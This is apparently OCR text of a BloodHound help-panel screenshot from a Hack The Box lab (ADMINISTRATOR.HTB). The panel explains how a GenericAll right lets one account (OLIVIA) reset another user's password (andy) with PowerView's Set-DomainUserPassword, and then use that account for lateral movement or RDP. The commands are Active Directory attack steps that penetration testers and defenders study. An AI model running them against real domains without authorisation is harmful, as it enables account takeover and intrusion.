 Help: GenericAll
×
Info Windows Abuse Linux Abuse Opsec Refs
Then create a secure string object for the password you want to set on the target user:
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -F
orce
Finally, use Set-DomainUserPassword, optionally specifying $Cred if you are not already
running a process as OLIVIA@ADMINISTRATOR.HTB:
Set-DomainUserPassword -Identity andy -AccountPassword $UserPassword
-Credential $Cred
Now that you know the target user's plain text password, you can either start a new agent
as that user, or use that user's credentials in conjunction with PowerView's ACL abuse
functions, or perhaps even RDP to a system the target user has access to. For more ideas
and information, see the references tab.